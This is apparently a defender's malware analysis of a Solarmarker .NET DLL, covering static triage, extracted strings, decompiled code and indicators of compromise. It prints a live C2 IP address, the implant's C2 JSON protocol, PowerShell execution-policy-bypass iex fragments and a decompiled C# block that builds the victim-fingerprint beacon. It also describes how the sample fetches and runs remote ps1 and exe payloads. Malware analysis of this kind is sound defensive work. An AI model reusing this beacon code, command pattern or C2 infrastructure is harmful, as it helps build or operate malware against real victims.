Initial assessment
Using pestudio
MD5: ed629af9a127724d64185a26d00ae62d
File type: 32bit .NET DLL
Compiler stamp: Mon Feb 22 17:24:02 2021 | UTC
entry point: 0x0002BECE
Imports

some imports flagged by pestudio that are related to security, reconnaissance and network.
DLL_Exports
No Exports
Strings
Some interesting strings include like function names and possible C2 IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
GetEnvironmentVariable
GetEnvironmentVariable
ToBase64String
FromBase64String
ToBase64String
FromBase64String
GetComputerName
GetUserName
GetComputerName
GetUserName
POST
HttpWebRequest
HttpWebRequest
WriteAllText
WriteAllBytes
WriteAllText
WriteAllBytes
Process
Process
WMI
Run
set
get
add
Select
Start
Create
Write
Delete
Add
Replace
Select
Start
Create
Write
Delete
Replace
powershell
http://5.254.118.242
GetWorkGroup
HexToString
GetWinVersion
GenRandomString
EncryptXor
EncryptStr
DecryptRaw
DecryptStr
DestAddr
SymmetricKey
Win32_ComputerSystem.Name='{0}' Workgroup
Workgroup
NT 3.51
NT 4.0
2000
Vista
8.1
Windows
0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
userprofile
application/json
{"action":"ping","
":"
","pc_name":"
","os_name":"
","arch":"
x86
x64
","rights":"
User
Admin
","version":"
","
,"protocol_version":1,"__waste__":"
status
file
task_id
type
exe
ps1
temp
{"action":"get_file","hwid":"
","task_id":"
","protocol_version": 1,"__waste__":"
{"action":"change_status","hwid":"
","is_success":true,"protocol_version":1,"__waste__":"
-ep bypass -command "iex(get-content ' ')" command
')"command
command
-ep bypass -command ""

\AppData\Roaming\solarmarker.dat
Static Analysis
open the file in dnspy, at Namespce Z and Class Z
from the first look noticed that the sample contain the same block of code that create a process which will do nothing related to the sample and this make the analysis harder

So i used de4do but it didn’t solve this problem so i copied the code to a text editor and using some regex to clean it up and remove all the unwanted code
Start our analysis at the Run method

it call Z.Configuration and Z.GetHWID

now this is the same url found in strings and Symmetric key will be used for encryption/decryption of the C2 communication
and the GetHWID get the value from the file at path and if not found it will create it and set it to 32bytes of random chars this a strong host based IoC
continue the Run function it start collection info about the infected device and format at in a string like json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
string data2 = string.Concat(new string[]
{
"{\"action\":\"ping\",\"",
"hwid",
"\":\"",
hwid,
"\",\"pc_name\":\"",
Z.GetComputerName(),
"\",\"os_name\":\"",
Z.GetWinVersion(),
"\",\"arch\":\"",
Z.Is64x() ? "x64" : "x86",
"\",\"rights\":\"",
Z.IsAdmin() ? "Admin" : "User",
"\",\"version\":\"",
configuration.AppVer,
"\",\"",
"workgroup",
"\":\"",
Z.GetWorkGroup(),
" | ",
"win32_computersystem",
"domain",
"\",\"",
"dns",
"\":",
(Z.WMI("win32_computersystem", "partofdomain").ToLower() == "false") ? "0" : "1",
",\"protocol_version\":1,\"__waste__\":\"",
Z.GenRandomString(random.Next(512)),
"\"}"
});
names of the function are exactly what they are doing so no need to explain
 Image 6
Image 6
then it will encrypt the string using EncryptStr and send it to the C2 using Req and decrypt the response using DecryptStr and convert it to json
 Image 7
Image 7
 Image 8
Image 8
the encryption and decryption are simple xor and base64 conversion
 Image 9
Image 9
and the Req sends a post request to the C2 and get the response
 Image 10
Image 10
now if the response status is ps1 it will write poweshell file and execute it in a new process
the respond with the status success whether the file run or not
 Image 11
Image 11
and if status is exe it will write an exe file and run it the same idea as ps1
 Image 12
Image 12
and if status is command it will run a PS command without writing it to a file
 Image 13
Image 13
and if the C2 is down will do to the next IP but in our case it only have one IP and sleep for at least 20 seconds
IoC
Host Based IoC
File at <USER_PROFILE>\AppData\Roaming\solarmarker.dat
Network Based IoC
IP 5.254.118.242